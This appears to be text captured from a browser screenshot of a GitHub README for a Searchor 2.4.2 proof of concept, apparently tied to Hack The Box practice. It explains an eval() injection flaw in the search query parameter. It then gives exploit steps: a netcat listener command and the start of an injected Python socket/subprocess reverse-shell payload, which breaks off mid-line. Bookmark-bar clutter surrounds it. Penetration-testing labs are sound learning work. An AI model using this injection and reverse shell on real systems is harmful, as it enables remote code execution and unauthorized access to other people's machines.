 Hack The Box :: Machines
GitHub - jonnyzar/POC-Searchor-
github.com/jonnyzar/POC-Searchor-2.4.2
1
DuckDuckGo
Cyber_Articles
Pen_Testing
Authentication
Learning
Memberships
Financial
Random
Pros_vs_Joes
»
Other bookmarks
README.md
Vulnerable code includes eval() method:
url = eval(
f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
)
If user parameter query is not sanitized it leads to RCE.
• Exploit code for linux target
1. Prepare a listener: nc -lvnp PORT
2. send this as query parameter to the tested host
', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
Packages
No packages published